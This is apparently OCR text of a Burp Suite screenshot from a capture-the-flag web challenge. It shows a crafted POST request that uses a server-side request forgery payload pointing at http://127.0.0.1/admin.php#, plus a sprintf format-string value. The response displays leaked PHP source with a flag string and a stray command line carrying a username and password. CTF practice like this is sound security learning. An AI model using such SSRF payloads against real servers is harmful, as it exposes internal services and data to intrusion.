 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
24 × 25 × 26 × ...
Send Cancel < > Target: http://8ec15b1b-c90a-4d93-a5e2-820cf6161585.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Host:
8ec15b1b-c90a-4d93-a5e2-820cf6161585.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin:
http://8ec15b1b-c90a-4d93-a5e2-820cf6161585.node3.
buuoj.cn
Connection: close
Referer:
http://8ec15b1b-c90a-4d93-a5e2-820cf6161585.node3.
buuoj.cn/home.php?file=system
Cookie:
PHPSESSID=94a9e7aeccb0d85d581f70cfdd1db888;
y1ng=8880cbd71721332a25aa6df7b12eb7ac53539100;
your_ip_address=adeee0c170ad4ffb110df0cde294aecd
Upgrade-Insecure-Requests: 1
q1=1&q2=http://127.0.0.1/admin.php#&q3=GET%s%
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</script>
</body>
</html>
~$ python fuck.py -u
"http://127.0.0.1/admin.php#.y1ng.txt" -M GET%s%
-U y1ng -P admin123123 --neglect-negative
--debug
--hint=xiangdemei<br>http://127.0.0.1/admin.php#.
y1ng.txt method&content_size:GET<code><span
style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>error_reporting</span><span style="color:
#007700">(</span><span style="color:
#0000BB">0</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color:
#007700">();<br /></span><span style="color:
#0000BB">$f1ag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'f1ag{s1mpl3_SSRF_@nd_spr1ntf}'</span><s
pan style="color: #007700">;&nbsp;</span><span
style="color: #FF8000">//fake<br /><br
/></span><span style="color:
#007700">function&nbsp;</span><span
style="color: #0000BB">aesEn</span><span
style="color: #007700">(</span><span
style="color: #0000BB">$data</span><span
style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$key</span><span
? < + > Type a search term 0 matches
Done 12,345 bytes | 33 millis